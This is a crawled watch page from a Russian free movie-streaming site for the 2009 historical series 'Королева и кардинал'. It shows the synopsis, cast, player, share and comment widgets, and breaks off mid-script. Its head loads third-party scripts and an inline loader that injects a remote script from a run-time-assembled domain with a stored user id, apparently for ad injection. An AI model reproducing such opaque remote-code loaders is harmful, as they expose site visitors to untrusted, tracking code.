

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/2442-koroleva-i-kardinal.html
body_size: 10976
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Королева и кардинал 2009 сериал &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="После смерти премьер-министра Франции кардинала Ришелье и короля Людовика XIII кардинал итальянского происхождения Мазарини и королева Анна испанского происхождения борются за установление регентства, чтобы править Францией от имени пятилетнего Людовика"><link href="https://kinocolor.ru/video/2442-koroleva-i-kardinal.html?amp=1" rel="amphtml" /><meta property="og:title" content="Королева и кардинал"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/2442-koroleva-i-kardinal.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="После смерти премьер-министра Франции кардинала Ришелье и короля Людовика XIII кардинал итальянского происхождения Мазарини и королева Анна испанского происхождения борются за установление регентства, чтобы править Францией от имени пятилетнего Людовика"/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Королева и кардинал"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="5619"/><meta property="og:video" content="kinocolor.ru/video/embed/2442"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/2442"/><meta property="ya:ovs:content_id" content="2442"/><meta property="ya:ovs:views_total" content="69"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Королева и кардинал"/><meta property="og:title" content="Королева и кардинал 2009 сериал"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/57/4d/574da6fa1740a32aac2f5e012280a05e.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/57/4d/574da6fa1740a32aac2f5e012280a05e.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="388"/><meta property="og:image:width" content="690"/><meta property="og:video" content="https://kinocolor.ru/video/embed/2442"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/2442"/><link rel="canonical" href="https://kinocolor.ru/video/2442-koroleva-i-kardinal.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="f85bb600e924abca050706f703e4c2ee757fd9f1913c74d627594d1a7ef24063" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/istoricheskie" itemprop="item"><span itemprop="name">Исторические</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Королева и кардинал</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Королева и кардинал <meta itemprop="videoQuality" content="medium"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/57/4d/574da6fa1740a32aac2f5e012280a05e.jpg);"> <img alt="Королева и кардинал" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/57/4d/574da6fa1740a32aac2f5e012280a05e.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:33:39</span></div> <meta itemprop="duration" content="PT1H33M39S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/57/4d/574da6fa1740a32aac2f5e012280a05e.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/2442', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 69 просмотров </div> <div class="watch-sparkbars" title="Нравится: 1, не нравится: 0"> <div style="width: 100.0000000000%" class="watch-sparkbar-likes"></div> <div style="width: 0.00000000000%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-2442" data-target-controller="content" data-target-subject="video" data-target-id="2442" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="positive text-success"> +1 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 258 роликов">6258</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2022-09-06T17:53:43+03:00">06.09.2022</time> <span class="time">17:53</span>,</span><meta itemprop="uploadDate" content="2022-09-06T17:53:43+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/istoricheskie">Исторические</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/2442" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>После смерти премьер-министра Франции кардинала Ришелье и короля Людовика XIII кардинал итальянского происхождения Мазарини и королева Анна испанского происхождения борются за установление регентства, чтобы править Францией от имени пятилетнего Людовика XIV.</p><p><strong>Режиссер:</strong> Марк Ривьер<br/><strong>В главных ролях:</strong> Филипп Торретон, Алессандра Мартинес, Марк Китти, Сириль Декур, Карла Буттарацци</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B">сериалы</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/2442-koroleva-i-kardinal.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/2442&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="2442" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/2442"> <a itemprop="url" href="https://kinocolor.ru/video/2442-koroleva-i-kardinal.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="f85bb600e924abca050706f703e4c2ee757fd9f1913c74d627594d1a7ef24063" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="2442" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1768515552" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/5874-cheburashka-2023-4k-semeinaja-komedija.html">Чебурашка (2023, 4k) семейная комедия</a> </div> <div class="details"> <span class="date">8 часов назад</span> </div> <div class="images"> <div class="image"> <a href="/video/5874-cheburashka-2023-4k-semeinaja-komedija.html"> <img alt="Чебурашка (2023, 4k) семейная комедия" src="/upload/video/images/small/af/c1/afc193f60cc066dec71fec7deff35344.jpg"> </a> </div> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/6506-serial-gnida-detektiv-2026.html">Сериал «Гнида» (детектив, 2026)</a> </div> <div class="details"> <span class="date">12 часов назад</span> </div> <div class="images"> <div class="image"> <a href="/video/6506-serial-gnida-detektiv-2026.html"> <img alt="Сериал &laquo;Гнида&raquo; (детектив, 2026)" src="/upload/video/images/small/e4/a7/e4a7d2f43548365ac353df92606c44b8.jpg"> </a> </div> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/5184-chyornyi-zek-2024.html">Чёрный зек 2024</a> </div> <div class="details"> <span class="date">23 часа назад</span> </div> <div class="images"> <div class="image"> <a href="/video/5184-chyornyi-zek-2024.html"> <img alt="Чёрный зек 2024" src="/upload/video/images/small/56/92/569297509d503068d1d84a2f086c8dbe.jpg"> </a> </div> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Королева дорог / все серии" href="/video/3890-koroleva-dorog-vse-serii.html" target="_top" style="background-image: url(/upload/video/images/small/3e/47/3e47b1e9c3a6bf915aba966e57403a76.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:50:43</span></div><a class="nowrap_text background_image " title="Королева дорог / все серии" href="/video/3890-koroleva-dorog-vse-serii.html" target="_top">Королева дорог / все серии</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/3e/47/3e47b1e9c3a6bf915aba966e57403a76.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Королева дорог / все серии</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/3890-koroleva-dorog-vse-serii.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg 